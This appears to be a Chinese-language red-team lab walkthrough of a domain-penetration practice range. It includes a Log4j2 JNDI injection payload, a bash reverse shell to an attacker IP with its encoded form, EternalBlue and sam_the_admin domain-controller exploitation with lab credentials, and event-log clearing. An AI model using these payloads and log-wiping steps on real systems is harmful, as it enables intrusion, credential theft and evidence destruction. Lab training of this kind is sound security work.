

渗透攻击红队内网域渗透靶场2

渗透过程概述:

1、信息收集-->Logj2漏洞利用getshell-->docker逃逸失败

利用dnsLog验证log4j2漏洞,kali开启http和ladp服务,构造bash一句话payload,连接nc。验证docker环境,利用runC漏洞和特权模式 都逃逸失败了。

2、内网渗透-->域控

利用永恒之蓝,使win7上线msf,hash dump。CVE-2021-42287、CVE-2021-42278 打域控。

外网服务器:ubantu16

ip:192.168.1.103

user:saul

pass:Saul123

# 重启后,需要手动重新启动 Docker 容器

sudo docker start cc4ddedd1727

域个人机器

hostname:win7

本地用户:hong:密码空

域账户:redteam/root:Red12345

域控:

hostname:AD

user : Administrator

pass : admin!@#45

1、信息收集

1.1 配置靶场,启动docker

sudo docker start cc4ddedd1727

1.2 端口扫描



2、漏洞挖掘【Log4j2漏洞验证】

curl 192.168.1.103:38080/hello -X POST -d 'payload=${jndi:ldap://ht2zhw.dnslog.cn/aa}'

3、漏洞利用【Log4j2-RCE 漏洞利用getshell】





3.1 kali 开启http(8080)和LDAP(1389)服务

./JNDIExploit-1.2-SNAPSHOT.jar -i 192.168.1.102

3.2 nc开启监听



nc -lvnp 9001

3.3 构造payload

bash一句话:

bash -i >& /dev/tcp/192.168.1.102/9001 0>&1

base64编码:

YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjEuMTAyLzkwMDEgMD4mMQ==

对+号进行URL编码:

YmFzaCAtaSA%252bJiAvZGV2L3RjcC8xOTIuMTY4LjEuMTAyLzkwMDEgMD4mMQ==

构造payload:

curl 192.168.1.103:38080/hello -X POST -d 'payload=${jndi:ldap://192.168.1.102:1389/TomcatBypass/Command/Base64/YmFzaCAtaSA%252bJiAvZGV2L3RjcC8xOTIuMTY4LjEuMTAyLzkwMDEgMD4mMQ==}'

3.4 连接nc,获取root权限会话

4、提权

4.1 docker逃逸失败



4.1.1 验证docker环境

ls /.dockerenv

cat /proc/self/cgroup



4.1.2 docker runC漏洞逃逸(失败)

runc < 1.0-rc6 (Docker < 18.09.2) ,版本太高



4.1.3 特权模式逃逸(失败)

容器未设置privileged特权模式

cat /proc/self/status|grep CapEff

fdisk -l

4.2 根据flag.txt里的账号密码,ssh连接ubuntu

ssh saul@192.168.1.103

5、内网渗透【win7渗透】

5.1 添加路由,主机发现,端口扫描,信息收集

5.2 ms17_010_eternalblue 永恒之蓝

5.3 上传b.exe并执行,msf正向连接win7

5.4 hash dump

6、横向移动【域控2012渗透】

6.1 CVE-2021-42287、CVE-2021-42278

python3 sam_the_admin.py "redteam/root:Red12345" -dc-ip 10.10.10.12 -shell

7、权限维持

8、痕迹清理



8.1 clearev



8.2 run event_manager -c

浙公网安备 33010602011771号

浙公网安备 33010602011771号